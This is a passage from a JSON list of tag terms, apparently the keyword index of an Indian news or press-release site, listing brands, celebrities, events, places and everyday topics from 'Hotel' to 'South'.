Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South 